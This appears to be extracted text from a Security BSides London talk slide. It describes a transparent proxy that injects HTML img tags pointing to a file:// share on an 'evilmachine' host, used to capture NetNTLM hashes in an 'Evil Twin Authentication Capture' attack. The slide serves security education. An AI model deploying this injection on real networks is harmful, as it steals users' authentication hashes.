 My tool
A transparent proxy that injects HTML tags into
HTTP responses such as:
<img src=“file://evilmachine/share/image.jpg” />
Couldn’t get plaintext creds
Got NetNTLM hashes instead
ETAC = Evil Twin Authentication Capture
YGHT
13
Security BSides London
17 : 3A : 00
1528273800
mon
tue
wed
thu
fri
sat
sun
BSIDES